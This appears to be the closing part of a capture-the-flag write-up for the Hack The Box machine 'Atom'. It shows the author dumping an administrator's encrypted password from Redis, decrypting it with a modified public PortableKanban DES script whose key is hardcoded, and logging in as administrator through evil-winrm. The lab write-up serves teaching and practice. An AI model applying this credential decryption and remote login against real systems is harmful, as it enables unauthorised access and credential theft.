libclass-load-perl libclass-load-xs-perl libclass-tiny-perl libcollectdclient1 libconfig-inifiles-perl libcroco3 libdap25 libdbd-mariadb-perl libdc1394-22 libdevel-globaldestruction-perl
libdevel-overloadinfo-perl libdevel-partialdump-perl libdist-checkconflicts-perl libdistorm3-3 libdwarf1 libfam0 libfreeradius3 libfuture-perl libgdal27 libgeos-3.8.1 libgit2-28
libgroupsock8 libgvm11 libhivex-bin libhivex0 libhtml-template-perl libhttrack2 libilmbase24 libio-async-loop-epoll-perl libio-async-perl libisl22 libjs-sizzle liblinux-epoll-perl
liblivemedia77 libmdb2 libmdbsql2 libmetrics-any-perl libmodule-runtime-conflicts-perl libmoose-perl libndpi2.6 libnet-ident-perl libnet-tftp-perl libobjc-9-dev libopenexr24
liborcus-0.15-0 liborcus-parser-0.15-0 libpackage-deprecationmanager-perl libperl5.30 libpgm-5.2-0 libplacebo29 libplymouth4 libpoppler82 libpython2.7 libpython3.8 libpython3.8-dev
libpython3.8-minimal libpython3.8-stdlib libradare2-4.3.1 libraw19 libreadline5 libsane libsereal-perl libsnmp35 libstd-rust-1.45 libstruct-dumb-perl libtest-metrics-any-perl
libtest-refcount-perl libtsk13 libusageenvironment3 libusrsctp1 libwireshark13 libwiretap10 libwsutil11 libxcb-util0 libyara3 mariadb-client-10.3 mariadb-client-core-10.3 memdump msfpc
ncurses-hexedit netwag netwox nipper-ng node-jquery oclgausscrack parrot-meta-all parrot-meta-automotive parrot-meta-forensics parrot-meta-full parrot-meta-gpu parrot-meta-pwtools
parrot-meta-rfid parrot-meta-voip parrot-meta-web parrot-meta-wireless perl-tk php php-mysql php-pgsql php7.4 php7.4-mysql php7.4-pgsql python-attr python-cairo python-capstone
python-certifi python-contextlib2 python-crypto python-faraday python-gevent python-gobject-2 python-greenlet python-html5lib python-idna python-ipaddress python-libxml2 python-libxslt1
python-lxml python-numpy python-olefile python-packaging python-pil python-pkg-resources python-py python-pyparsing python-six python-urllib3 python-wcwidth python-webencodings
python-yara python3-acora python3-aiocmd python3-aioconsole python3-aiowinreg python3-arrow python3-artifacts python3-asciitree python3-asysocks python3-chameleon python3-crcelk
python3-crypto python3-expiringdict python3-flask-restless python3-grequests python3-icu python3-intervaltree python3-isodate python3-lsassy python3-mimeparse python3-mimerender
python3-minidump python3-minikerberos python3-msldap python3-neo4j python3-neobolt python3-neotime python3-ntlm-auth python3-parsedatetime python3-pyaes python3-pyaff4 python3-pyelftools
python3-pylnk python3-pypsrp python3-pypykatz python3-pywerview python3-rdflib python3-rekall-core python3-rekall-lib python3-requests-ntlm python3-sparqlwrapper python3-spnego
python3-tsk python3-waitress python3-webtest python3-winacl python3-xmltodict python3-zope.component python3-zope.hookable python3.8 python3.8-dev python3.8-minimal redshift redshift-gtk
redsocks ruby-arel ruby-chunky-png ruby-connection-pool ruby-molinillo ruby-net-http-persistent ruby-rqrcode ruby-thor sakis3g sendemail suckless-tools tcl-expect teamsploit termineter
tftp tftpd32 tnscmd10g uniscan vboot-kernel-utils vboot-utils volatility-tools webscarab xtightvncviewer
Use 'apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 145 not upgraded.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$
And here is the cheatsheet of redis-cli commands.
Link : redis_cheatsheet
Now let's connect with server.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ redis-cli -h 10.10.10.237 -a kidvscat_yes_kidvscat
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.10.237:6379>
Let's list the keys.
10.10.10.237:6379> keys *
1) "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
2) "pk:ids:User"
3) "pk:ids:MetaDataClass"
4) "pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff"
10.10.10.237:6379>
Now let's go with first user becuase first is always admin.
10.10.10.237:6379> get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
"{\"Id\":\"e8e29158d70d44b1a1ba4949d52790a0\",\"Name\":\"Administrator\",\"Initials\":\"\",\"Email\":\"\",\"EncryptedPassword\":\"Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi\",\"Role\":\"Admin\",\"Inactive\":false,\"TimeStamp\":637530169606440253}"
10.10.10.237:6379>

We got the hash -> Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi
Now the question is how to crack or decrypt this hash.
I again check the winPEAS result and i found something good.

I download the pdf and read the pdf.

After reading this i understand that portable-kanban stores all the setting and Encrypted Password.
Let's search on google for any exploit for portable kanban.

Link : PortableKanban Encrypted Password Disclosure
Link : Python3 Script
Found a python3 script for Encrypted Password Disclosure.
With the help of this script i can decrypt the hash.
But the problem is the script require the file called PortableKanban.pk3 so i modify the script for our usecase.
decrypt.py
import json
import base64
from des import * #python3 -m pip install des
try:
hash = str(input("Enter the Hash : "))
hash = base64.b64decode(hash.encode('utf-8'))
key = DesKey(b"7ly6UznJ")
print("Decrypted Password : " + key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8'))
except:
print("Wrong Hash")
Before running the script install the req for that with this command.
pip3 install des
Now we are ready to decrypt the hash.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ python3 decrypt.py
Enter the Hash : Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi
Decrypted Password : kidvscat_admin_@123
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$
And we got the password of Administrator -> kidvscat_admin_@123
Now let's login with evil-winrm.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ evil-winrm -i 10.10.10.237 -u 'administrator' -p 'kidvscat_admin_@123'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
atom\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
165a44d7b3352f23de47513bc5337dea
And we pwned it …….

If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| Signature Validation Bypass | https://blog.doyensec.com/2020/02/24/electron-updater-update-signature-bypass.html |
| winPEASx64.exe | https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite...... |
| redis_cheatsheet | https://gist.github.com/LeCoupa/1596b8f359ad8812c7271b5322c30946 |
| PortableKanban Encrypted Password Disclosure | https://www.torchsec.net/portablekanban-4-3-6578-38136-encrypted-password-disclosure-torchsec/ |
| Python3 Script | https://dl.packetstormsecurity.net/2101-exploits/pk43657838136-disclose.txt |
